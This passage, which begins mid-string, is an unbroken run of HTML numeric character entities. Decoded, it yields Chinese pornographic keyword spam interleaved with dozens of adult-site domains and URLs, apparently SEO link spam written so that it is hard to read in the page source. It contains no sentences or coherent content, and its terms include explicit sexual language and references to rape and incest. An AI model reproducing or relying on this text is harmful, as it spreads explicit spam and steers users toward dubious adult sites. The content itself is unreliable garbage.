9;&#77;&#27431;&#20122;&#22312;&#32447;&#35270;&#39057;&#54;&#54;&#74;&#56;&#46;&#24433;&#38498;&#87;&#87;&#87;&#46;&#121;&#101;&#121;&#101;&#104;&#97;&#105;&#52;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#111;&#97;&#111;&#108;&#117;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#98;&#54;&#53;&#112;&#46;&#84;&#79;&#80;&#26080;&#30721;&#39640;&#28165;&#20250;&#25152;&#32508;&#21512;&#32593;&#31449;&#24615;&#30408;&#30408;&#50;&#54;&#117;&#117;&#117;&#46;&#117;&#115;&#36924;&#36924;&#29233;&#21449;&#21449;&#20122;&#27954;&#25104;&#20154;&#97;&#118;&#26080;&#30721;&#32670;&#32827;&#20108;&#21306;&#19977;&#21306;&#21320;&#22812;&#87;&#87;&#87;&#46;&#120;&#54;&#100;&#121;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#32;&#50;&#50;&#53;&#67;&#71;&#32;&#46;&#67;&#79;&#77;&#27431;&#32654;&#29087;&#22899;&#121;&#120;&#120;&#20840;&#29699;&#39640;&#28165;&#26080;&#30721;&#24615;&#29233;&#32593;&#31449;&#23548;&#33322;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#55;&#46;&#67;&#79;&#77;&#57;&#49;&#103;&#97;&#118;&#97;&#118;&#97;&#112;&#112;&#56;&#56;&#99;&#48;&#109;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#107;&#107;&#48;&#54;&#46;&#67;&#79;&#77;&#47;&#109;&#111;&#118;&#105;&#101;&#47;&#111;&#117;&#109;&#101;&#105;&#47;&#40644;&#33394;&#27745;&#27745;&#27745;&#53;&#55;&#31186;&#22312;&#32447;&#35266;&#30475;&#20037;&#20037;&#57;&#57;&#20122;&#24030;&#23556;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#115;&#112;&#56;&#52;&#52;&#46;&#67;&#79;&#77;&#57;&#53;&#88;&#56;&#46;&#46;&#67;&#79;&#77;&#39321;&#34121;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#49;&#56;&#54;&#57;&#65;&#86;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#110;&#111;&#110;&#111;&#49;&#46;&#118;&#105;&#112;&#19979;&#36733;&#19968;&#20010;&#19977;&#32423;&#32654;&#22899;&#25805;&#40481;&#24052;&#32654;&#22899;&#116;&#108;&#117;&#108;&#97;&#27704;&#20037;&#25773;&#25918;&#22320;&#22336;&#20837;&#21475;&#88;&#88;&#88;&#31119;&#21033;&#23548;&#33322;&#20154;&#20154;&#22971;&#20154;&#20154;&#23556;&#27431;&#27954;&#29087;&#22919;&#87;&#87;&#87;&#46;&#107;&#107;&#53;&#57;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#118;&#55;&#53;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#32;&#119;&#97;&#110;&#103;&#51;&#55;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#99;&#119;&#111;&#99;&#97;&#111;&#46;&#99;&#110;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#102;&#117;&#108;&#105;&#119;&#111;&#46;&#84;&#79;&#80;&#23707;&#22269;&#25104;&#20154;&#32593;&#31449;&#35199;&#35199;&#20154;&#20307;&#33402;&#26415;&#52;&#52;&#52;&#114;&#116;&#32;&#110;&#101;&#116;&#87;&#87;&#87;&#46;&#116;&#105;&#97;&#110;&#108;&#108;&#111;&#107;&#46;&#32;&#67;&#79;&#77;&#121;&#121;&#121;&#57;&#48;&#56;&#46;&#67;&#79;&#77;&#107;&#112;&#100;&#56;&#53;&#53;&#46;&#109;&#101;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#56;&#49;&#56;&#99;&#100;&#46;&#67;&#79;&#77;&#20154;&#22971;&#97;&#97;&#35270;&#39057;&#87;&#87;&#87;&#46;&#97;&#101;&#102;&#117;&#108;&#105;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#46;&#20116;&#26376;&#22825;&#46;&#67;&#79;&#77;&#97;&#97;&#97;&#51;&#55;&#55;&#46;&#67;&#79;&#77;&#49;&#51;&#49;&#52;&#30475;&#29255;&#32593;&#22312;&#32447;&#28145;&#22812;&#26080;&#30721;&#39640;&#28165;&#35270;&#39057;&#21834;&#21834;&#21834;&#21834;&#25554;&#36827;&#21435;&#24433;&#38498;&#54;&#57;&#87;&#87;&#87;&#46;&#52;&#54;&#56;&#50;&#46;&#116;&#118;&#120;&#120;&#120;&#57;&#57;&#46;&#84;&#118;&#87;&#87;&#87;&#46;&#53;&#50;&#109;&#97;&#111;&#97;&#98;&#46;&#67;&#79;&#77;&#97;&#118;&#97;&#118;&#116;&#116;&#22825;&#22530;&#32593;&#98;&#116;&#116;&#23569;&#22919;&#87;&#87;&#87;&#46;&#24555;&#25773;&#97;&#97;&#46;&#67;&#79;&#77;&#22812;&#22812;&#20037;&#20037;&#22269;&#29986;&#31934;&#21697;&#20122;&#27954;&#65;&#86;&#20013;&#22269;&#32769;&#29087;&#22919;&#20869;&#23556;&#20081;&#20262;&#106;&#105;&#122;&#122;&#54;&#57;&#120;&#120;&#120;&#120;&#87;&#87;&#87;&#46;&#53;&#117;&#53;&#53;&#117;&#46;&#99;&#110;&#109;&#40644;&#33394;&#32593;&#25112;&#20837;&#21475;&#65;&#65;&#66;&#66;&#49;&#50;&#50;&#46;&#67;&#79;&#77;&#65;&#66;&#65;&#66;&#49;&#50;&#52;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#115;&#101;&#98;&#107;&#46;&#67;&#79;&#77;&#53;&#50;&#115;&#101;&#115;&#101;&#23159;&#23159;&#20116;&#26376;&#22825;&#29087;&#22919;&#25104;&#20154;&#23548;&#33322;&#120;&#122;&#57;&#57;&#57;&#57;&#56;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#103;&#57;&#110;&#54;&#121;&#46;&#67;&#79;&#77;&#108;&#117;&#46;&#115;&#109;&#45;&#50;&#50;&#46;&#84;&#79;&#80;&#74;&#105;&#122;&#122;&#99;&#114;&#103;&#45;&#99;&#117;&#112;&#46;&#116;&#118;&#27431;&#32654;&#23611;&#36924;&#35270;&#39057;&#23567;&#35828;&#54;&#98;&#98;&#118;&#118;&#46;&#67;&#79;&#77;&#25805;&#36924;&#30005;&#24433;&#32593;&#120;&#122;&#57;&#57;&#57;&#56;&#52;&#46;&#67;&#79;&#77;&#21320;&#22812;&#29087;&#22899;&#26080;&#20462;&#27491;&#97;&#118;&#97;&#118;&#22235;&#34382;&#24433;&#24211;&#49;&#56;&#30007;&#20154;&#30340;&#22825;&#22530;&#21448;&#30333;&#21448;&#23273;&#21448;&#29245;&#21448;&#32039;&#21448;&#29245;&#20813;&#36153;&#35270;&#39057;&#87;&#87;&#87;&#46;&#121;&#106;&#115;&#112;&#46;&#50;&#51;&#52;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#50;&#51;&#57;&#21320;&#22812;&#31119;&#21033;&#20320;&#25026;&#24471;&#104;&#116;&#55;&#54;&#55;&#46;&#67;&#79;&#77;&#24555;&#29483;&#35270;&#39057;&#107;&#22312;&#32447;&#32593;&#22336;&#104;&#104;&#56;&#56;&#46;&#109;&#101;&#97;&#98;&#97;&#98;&#53;&#53;&#53;&#46;&#67;&#79;&#77;&#54;&#48;&#56;&#48;&#21320;&#22812;&#30005;&#24433;&#32593;&#71;&#48;&#71;&#48;&#21866;&#21866;&#20154;&#20307;&#33402;&#26415;&#22270;&#29255;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#21320;&#22812;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#65;&#66;&#65;&#66;&#48;&#48;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#101;&#101;&#101;&#56;&#46;&#67;&#79;&#77;&#20122;&#27954;&#31532;&#19968;&#22312;&#32447;&#31934;&#21697;&#20837;&#21475;&#112;&#97;&#112;&#97;&#56;&#55;&#97;&#118;&#20061;&#33394;&#20813;&#36153;&#22269;&#20135;&#27704;&#20037;&#20837;&#21475;&#87;&#87;&#87;&#46;&#108;&#117;&#100;&#97;&#115;&#104;&#105;&#54;&#57;&#54;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#35270;&#39057;&#24736;&#24736;&#36164;&#28304;&#20081;&#20262;&#30475;&#40657;&#20154;&#25104;&#20154;&#29255;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#105;&#112;&#46;&#97;&#113;&#51;&#48;&#50;&#46;&#67;&#79;&#77;&#58;&#56;&#52;&#52;&#51;&#47;&#63;&#102;&#61;&#87;&#87;&#87;&#46;&#97;&#113;&#100;&#108;&#116;&#46;&#88;&#89;&#90;&#27745;&#27745;&#27745;&#22909;&#33298;&#26381;&#20813;&#36153;&#35266;&#30475;&#121;&#111;&#117;&#106;&#8560;&#122;&#122;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#52;&#49;&#51;&#56;&#121;&#115;&#97;&#46;&#67;&#67;&#104;&#116;&#116;&#65306;&#47;&#47;&#57;&#57;&#80;&#80;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#55;&#55;&#122;&#116;&#46;&#118;&#111;&#109;&#26085;&#38889;&#24615;&#24863;&#40644;&#33394;&#65;&#118;&#51;&#54;&#99;&#97;&#111;&#107;&#107;&#46;&#67;&#79;&#77;&#20122;&#27954;&#25104;&#20154;&#33258;&#25293;&#53;&#53;&#39029;&#22235;&#34382;&#20813;&#36153;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#104;&#97;&#111;&#97;&#118;&#48;&#49;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#100;&#46;&#97;&#105;&#122;&#122;&#54;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#54;&#53;&#26080;&#20154;&#21306;&#104;&#121;&#117;&#108;&#101;&#54;&#51;&#46;&#67;&#79;&#77;&#49;&#50;&#51;&#52;&#53;&#54;&#21306;&#29702;&#35770;&#20013;&#25991;&#29256;&#31119;&#21033;&#24433;&#38498;&#57;&#57;&#50;&#20122;&#27954;&#21518;&#20837;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#46;&#99;&#110;&#46;&#67;&#79;&#77;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#33609;&#27060;&#20116;&#26376;&#22825;&#22823;&#39321;&#34121;&#33394;&#23159;&#23159;&#26080;&#32764;&#21320;&#22812;&#19968;&#21345;&#20108;&#21345;&#87;&#87;&#87;&#46;&#109;&#104;&#54;&#48;&#112;&#114;&#111;&#46;&#88;&#89;&#90;&#121;&#115;&#108;&#117;&#108;&#117;&#54;&#48;&#46;&#88;&#89;&#90;&#31070;&#39532;&#32769;&#23376;&#35270;&#39057;&#32593;&#31449;&#87;&#87;&#87;&#46;&#115;&#100;&#115;&#50;&#49;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#116;&#111;&#109;&#49;&#49;&#56;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#122;&#122;&#122;&#122;&#53;&#52;&#46;&#67;&#79;&#77;&#57;&#49;&#57;&#49;&#31119;&#21033;&#35270;&#39057;&#33394;&#20599;&#20599;&#24433;&#38899;&#20808;&#38155;&#97;&#118;&#36164;&#28304;&#56;&#55;&#27431;&#32654;&#31119;&#21033;&#35270;&#39057;&#33394;&#32654;&#22899;&#106;&#106;&#104;&#103;&#103;&#97;&#113;&#100;&#116;&#118;&#51;&#56;&#53;&#46;&#67;&#79;&#77;&#24202;&#19978;&#29408;&#29408;&#33609;&#24615;&#29233;&#35270;&#39057;&#23567;&#35828;&#24178;&#36924;&#36924;&#35270;&#39057;&#32654;&#22899;&#20154;&#22934;&#88;&#8553;&#97;&#113;&#100;&#108;&#116;&#49;&#55;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#52;&#56;&#98;&#32;&#67;&#79;&#77;&#26085;&#26412;&#22899;&#20154;&#34987;&#22823;&#40481;&#24052;&#29378;&#24615;&#25554;&#35270;&#39057;&#27431;&#32654;&#32933;&#33216;&#29087;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#87;&#87;&#87;&#46;&#54;&#54;&#49;&#49;&#48;&#46;&#46;&#67;&#79;&#77;&#22235;&#34382;&#24433;&#24211;&#20154;&#20307;&#33402;&#26415;&#20813;&#36153;&#87;&#87;&#87;&#46;&#51;&#51;&#120;&#120;&#111;&#111;&#46;&#122;&#121;&#122;&#20122;&#27954;&#33394;&#22270;&#32;&#27431;&#32654;&#33394;&#22270;&#32;&#21046;&#26381;&#19997;&#34972;&#26085;&#26412;&#23478;&#24237;&#20081;&#20262;&#19977;&#32423;&#29255;&#33258;&#25293;&#20599;&#25293;&#32;&#20122;&#27954;&#33394;&#22270;&#32;&#27431;&#32654;&#33394;&#22270;&#87;&#87;&#87;&#120;&#120;&#120;&#120;&#57;&#55;&#32;&#67;&#79;&#77;&#46;&#87;&#87;&#87;&#46;&#52;&#107;&#53;&#107;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#52;&#51;&#57;&#52;&#97;&#46;&#67;&#79;&#77;&#51;&#55;&#108;&#117;&#108;&#117;&#114;&#116;&#121;&#115;&#57;&#50;&#103;&#97;&#111;&#107;&#107;&#46;&#67;&#79;&#77;&#97;&#97;&#67;&#67;&#49;&#50;&#51;&#46;&#67;&#79;&#77;&#25805;&#20154;&#22971;&#112;&#19968;&#36793;&#20570;&#39277;&#19968;&#36793;&#26292;&#66;&#68;&#97;&#97;&#87;&#87;&#87;&#115;&#101;&#120;&#104;&#120;&#120;&#120;&#49;&#56;&#87;&#87;&#87;&#46;&#53;&#49;&#99;&#97;&#111;&#46;&#116;&#118;&#87;&#87;&#87;&#46;&#56;&#48;&#98;&#116;&#46;&#98;&#117;&#122;&#122;&#87;&#87;&#87;&#46;&#52;&#54;&#53;&#36229;&#30896;&#33394;&#19981;&#21345;&#30340;&#97;&#118;&#23548;&#33322;&#22235;&#34382;&#25104;&#20154;&#32593;&#31449;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#50;&#52;&#70;&#65;&#46;&#67;&#79;&#77;&#32654;&#22899;&#26080;&#22307;&#20809;&#74;&#97;&#112;&#97;&#110;&#101;&#115;&#101;&#20081;&#50;&#50;&#53;&#99;&#109;&#46;&#67;&#9675;&#109;&#56;&#56;&#56;&#56;&#56;&#27431;&#32654;&#30005;&#24433;&#22269;&#20135;&#32;&#26085;&#38889;&#19987;&#21306;&#115;&#101;&#54;&#57;&#46;&#118;&#105;&#112;&#21095;&#24773;&#22269;&#35821;&#20154;&#22971;&#21866;&#21866;&#32593;&#27431;&#32654;&#24615;&#29233;&#120;&#98;&#33394;&#116;&#117;&#98;&#101;&#25805;&#22269;&#20135;&#56;&#48;&#48;&#97;&#118;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#121;&#111;&#117;&#98;&#98;&#98;&#33258;&#25293;&#65;&#65;&#86;&#86;&#48;&#48;&#48;&#46;&#67;&#79;&#77;&#57;&#49;&#20154;&#22971;&#31934;&#21697;&#38706;&#33080;&#21050;&#28608;&#87;&#87;&#87;&#46;&#55;&#56;&#108;&#114;&#46;&#67;&#79;&#77;&#65295;&#25805;&#25805;&#35270;&#23631;&#87;&#87;&#87;&#46;&#114;&#104;&#109;&#97;&#110;&#104;&#117;&#97;&#55;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#57;&#49;&#107;&#112;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#107;&#107;&#107;&#107;&#20122;&#27954;&#31934;&#21697;&#27704;&#20037;&#87;&#87;&#87;&#55;&#48;&#109;&#97;&#111;&#87;&#87;&#87;&#46;&#98;&#121;&#56;&#55;&#107;&#110;&#46;&#67;&#79;&#77;&#22269;&#20135;&#26080;&#30721;&#32;&#35270;&#39057;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#101;&#110;&#57;&#54;&#46;&#67;&#79;&#77;&#47;&#20037;&#20037;&#86;&#20037;&#20037;&#20037;&#20037;&#65;&#86;&#22823;&#31070;&#51;&#57;&#53;&#107;&#117;&#46;&#67;&#79;&#77;&#107;&#101;&#101;&#122;&#26085;&#26412;&#40644;&#33394;&#35270;&#39057;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#100;&#48;&#51;&#50;&#101;&#46;&#67;&#79;&#77;&#23569;&#22919;&#24615;&#29233;&#8553;&#8553;&#8553;&#87;&#87;&#87;&#46;&#40644;&#33394;&#32593;&#31449;&#46;&#67;&#79;&#77;&#22312;&#32447;&#35266;&#30475;&#65;&#86;&#22312;&#32447;&#22825;&#22530;&#32593;&#26085;&#38889;&#27431;&#32654;&#33394;&#22270;&#24433;&#38498;&#22899;&#22312;&#26085;&#38889;&#19968;&#21306;&#22235;&#34382;&#24433;&#38498;&#33394;&#20869;&#23556;&#68;&#22902;&#24050;&#23130;&#23569;&#22919;&#106;&#105;&#117;&#115;&#101;&#57;&#49;&#47;&#25805;&#32654;&#22899;&#22823;&#22902;&#12290;&#25805;&#36924;&#12290;&#32654;&#22899;&#22823;&#98;&#26085;&#26412;&#40644;&#33394;&#35270;&#39057;&#30475;&#30475;&#87;&#87;&#87;&#46;&#103;&#104;&#104;&#104;&#103;&#46;&#67;&#79;&#77;&#28139;&#28139;&#23548;&#33322;&#29190;&#25805;&#22899;&#32769;&#24072;&#21866;&#21866;&#33609;&#31119;&#21033;&#35270;&#39057;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#108;&#117;&#108;&#117;&#121;&#115;&#49;&#51;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#55;&#98;&#105;&#51;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#65;&#66;&#65;&#66;&#50;&#52;&#52;&#54;&#54;&#54;&#54;&#101;&#100;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#105;&#101;&#114;&#110;&#52;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#30475;&#30475;&#23627;&#21320;&#22812;&#20262;&#29702;&#21320;&#22812;&#31119;&#21033;&#24433;&#38498;&#115;&#87;&#87;&#87;&#46;&#104;&#101;&#121;&#122;&#111;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#49;&#57;&#49;&#115;&#101;&#115;&#101;&#46;&#67;&#79;&#77;&#102;&#114;&#101;&#101;&#32;&#74;&#65;&#86;&#32;&#102;&#117;&#110;&#107;&#25720;&#32654;&#22899;&#32769;&#24072;&#35064;&#20307;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#104;&#116;&#116;&#112;&#83;&#58;&#47;&#47;&#99;&#49;&#55;&#50;&#116;&#111;&#109;&#46;&#67;&#79;&#77;&#58;&#56;&#56;&#56;&#56;&#87;&#87;&#87;&#46;&#50;&#50;&#115;&#119;&#122;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#46;&#52;&#122;&#55;&#122;&#104;&#46;&#67;&#79;&#77;&#57;&#54;&#29233;&#29233;&#35270;&#39057;&#88;&#88;&#88;&#88;&#40644;&#33394;&#35270;&#39057;&#119;&#87;&#87;&#87;&#46;&#121;&#103;&#103;&#97;&#118;&#46;&#67;&#79;&#77;&#22825;&#22530;&#65;&#86;&#22312;&#32447;&#19968;&#20154;&#30475;&#67;&#79;&#77;&#23588;&#29289;&#25104;&#24180;&#20154;&#21487;&#20197;&#20813;&#36153;&#30475;&#30340;&#35270;&#39057;&#87;&#87;&#87;&#119;&#87;&#87;&#87;&#46;&#107;&#107;&#107;&#51;&#50;&#45;&#67;&#79;&#77;&#57;&#49;&#98;&#52;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#52;&#52;&#52;&#120;&#102;&#119;&#44;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#105;&#45;&#97;&#98;&#46;&#67;&#79;&#77;&#47;&#98;&#116;&#46;&#114;&#49;&#55;&#115;&#98;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#57;&#100;&#121;&#46;&#110;&#101;&#116;&#20122;&#27954;&#31934;&#21697;&#21866;&#21866;&#28145;&#22812;&#23429;&#30007;&#24433;&#38498;&#97;&#118;&#97;&#118;&#51;&#50;&#49;&#32;&#46;&#67;&#79;&#77;&#22825;&#22108;&#21862;&#40644;&#29255;&#87;&#87;&#87;&#46;&#119;&#103;&#52;&#50;&#49;&#46;&#67;&#79;&#77;&#89;&#79;&#85;&#82;&#80;&#79;&#82;&#78;&#77;&#80;&#49;&#49;&#49;&#49;&#49;&#33394;&#20013;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25805;&#36924;&#47;&#46;&#99;&#110;&#46;&#67;&#79;&#77;&#47;&#46;&#99;&#110;&#47;&#46;&#99;&#110;&#46;&#67;&#79;&#77;&#104;&#101;&#110;&#116;&#97;&#105;&#54;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#56;&#108;&#108;&#108;&#108;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#106;&#105;&#113;&#105;&#114;&#101;&#110;&#46;&#67;&#79;&#77;&#19996;&#21271;&#23569;&#22919;&#22823;&#21483;&#39640;&#28526;&#88;&#88;&#88;&#8553;&#107;&#115;&#57;&#57;&#57;&#56;&#56;&#46;&#67;&#79;&#77;&#97;&#118;&#116;&#116;&#22825;&#22825;&#24178;&#120;&#50;&#50;&#55;&#110;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#119;&#111;&#50;&#54;&#87;&#87;&#87;&#46;&#55;&#57;&#56;&#117;&#117;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#52;&#120;&#106;&#106;&#46;&#67;&#79;&#77;&#20116;&#26376;&#23159;&#23159;&#53;&#53;&#98;&#98;&#98;&#98;&#98;&#23588;&#29289;&#20154;&#22971;&#19997;&#34972;&#22312;&#32447;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#46;&#57;&#49;&#56;&#97;&#118;&#99;&#46;&#67;&#79;&#77;&#47;&#32769;&#28287;&#24433;&#38498;&#21320;&#22812;&#31119;&#21033;&#118;&#118;&#118;&#118;&#118;&#56;&#53;&#46;&#67;&#79;&#77;&#97;&#118;&#116;&#116;&#50;&#50;&#55;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#112;&#50;&#55;&#120;&#46;&#84;&#79;&#80;&#25104;&#20154;&#20037;&#20037;&#22812;&#22812;&#26085;&#26412;&#87;&#87;&#87;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#103;&#48;&#52;&#97;&#118;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#120;&#102;&#50;&#122;&#46;&#110;&#101;&#116;&#54;&#57;&#25104;&#20154;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#24615;&#25529;&#20132;&#88;&#88;&#88;&#88;&#88;&#88;&#20013;&#22269;&#97;&#97;&#97;&#97;&#97;&#118;&#22825;&#32654;&#22312;&#32447;&#20081;&#36718;&#28139;&#33633;&#97;&#118;&#87;&#87;&#87;&#46;&#120;&#115;&#97;&#118;&#50;&#57;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#112;&#48;&#48;&#53;&#46;&#118;&#105;&#112;&#87;&#87;&#87;&#46;&#50;&#51;&#53;&#121;&#122;&#46;&#67;&#79;&#77;&#57;&#49;&#20599;&#20154;&#31532;&#19968;&#39029;&#49;&#57;&#106;&#116;&#118;&#46;&#67;&#67;&#28608;&#24773;&#26080;&#30721;&#26657;&#22253;&#56;&#56;&#56;&#56;&#115;&#101;&#115;&#101;&#72;&#68;&#49;&#56;&#49;&#57;&#20122;&#27954;&#20013;&#22269;&#19968;&#21306;&#20108;&#21306;&#87;&#87;&#87;&#46;&#20122;&#27954;&#31934;&#21697;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#107;&#98;&#50;&#48;&#49;&#57;&#97;&#46;&#67;&#79;&#77;&#20122;&#27954;&#115;&#115;&#115;&#65;&#86;&#107;&#107;&#107;&#48;&#48;&#49;&#46;&#84;&#79;&#80;&#26352;&#26412;&#20081;&#20262;&#32593;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#120;&#109;&#120;&#109;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#49;&#55;&#55;&#46;&#67;&#79;&#77;&#57;&#97;&#105;&#98;&#111;&#46;&#88;&#89;&#90;&#55;&#49;&#115;&#101;&#115;&#101;&#115;&#101;&#65;&#86;&#65;&#86;&#49;&#50;&#51;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#25104;&#20154;&#32593;&#22336;&#32039;&#24613;&#20837;&#21475;&#49;&#51;&#54;&#31119;&#21033;&#23548;&#33322;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#33394;&#22825;&#22530;&#104;&#104;&#116;&#50;&#56;&#49;&#46;&#67;&#79;&#77;&#20869;&#23556;&#40657;&#19997;&#32654;&#22899;&#115;&#115;&#115;&#115;&#35270;&#39057;&#21943;&#27700;&#87;&#87;&#87;&#46;&#50;&#121;&#103;&#115;&#112;&#46;&#67;&#79;&#77;&#56;&#88;&#56;&#88;&#25277;&#25554;&#25104;&#20154;&#54;&#102;&#110;&#113;&#108;&#115;&#46;&#106;&#105;&#117;&#115;&#101;&#57;&#51;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#98;&#99;&#46;&#67;&#79;&#77;&#23569;&#22919;&#21834;&#32;&#29245;&#32;&#21999;&#21834;&#32;&#21834;&#32;&#22312;&#32447;&#35266;&#30475;&#20037;&#20037;&#31934;&#21697;&#19968;&#20108;&#19977;&#21306;&#32473;&#25105;&#20813;&#36153;&#25773;&#25918;&#29255;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#56;&#87;&#87;&#87;&#44;&#116;&#105;&#97;&#110;&#116;&#105;&#97;&#110;&#32;&#122;&#105;&#112;&#97;&#105;&#44;&#67;&#48;&#109;&#31119;&#21033;&#31449;&#26085;&#38889;&#27493;&#20853;&#32593;&#31449;&#87;&#87;&#87;&#46;&#120;&#115;&#51;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#50;&#57;&#50;&#57;&#46;&#99;&#117;&#87;&#87;&#87;&#44;&#109;&#109;&#57;&#52;&#99;&#111;&#20154;&#22971;&#112;&#111;&#114;&#110;&#57;&#49;&#115;&#112;&#22312;&#32447;&#74;&#75;&#28459;&#30011;&#40644;&#29255;&#29378;&#25805;&#29305;&#32423;&#29255;&#22823;&#22902;&#23376;&#26085;&#38889;&#21018;&#27611;&#29087;&#22919;&#21320;&#22812;&#33394;&#25773;&#40644;&#29255;&#49;&#56;&#22899;&#22823;&#23398;&#33821;&#20122;&#27954;&#83;&#74;&#75;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#118;&#118;&#118;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#24378;&#22904;&#26085;&#26412;&#20154;&#25773;&#25918;&#12290;&#58;&#12290;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#57;&#88;&#21040;&#25104;&#21151;&#87;&#87;&#87;&#46;&#113;&#117;&#57;&#57;&#55;&#46;&#67;&#67;&#55;&#52;&#99;&#97;&#111;&#46;&#67;&#79;&#77;&#52;&#50;&#51;&#122;&#122;&#122;&#46;&#67;&#79;&#77;&#98;&#108;&#122;&#112;&#111;&#114;&#110;&#102;&#115;&#56;&#56;&#56;&#53;&#49;&#46;&#67;&#79;&#77;&#20813;&#36153;&#30475;&#97;&#118;&#30340;&#32593;&#22336;&#72;&#69;&#89;&#90;&#79;&#40657;&#20154;&#26080;&#30721;&#55;&#55;&#52;&#57;&#55;&#48;&#115;&#101;&#115;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#97;&#98;&#97;&#55;&#55;&#46;&#118;&#111;&#109;&#33394;&#32593;&#22312;&#32447;&#20122;&#27954;&#19997;&#34972;&#32923;&#20132;&#35270;&#39057;&#49;&#46;&#120;&#120;&#100;&#100;&#55;&#56;&#46;&#67;&#67;&#49;&#49;&#49;&#27431;&#32654;&#25104;&#20154;&#32593;&#31449;&#33609;&#33683;&#35270;&#39057;&#20037;&#33609;&#20122;&#27954;&#24378;&#22904;&#20081;&#20262;&#31934;&#21697;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#32;&#109;&#101;&#105;&#19977;&#32423;&#29255;&#32593;&#31449;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#115;&#112;&#56;&#56;&#56;&#87;&#87;&#87;&#46;&#52;&#51;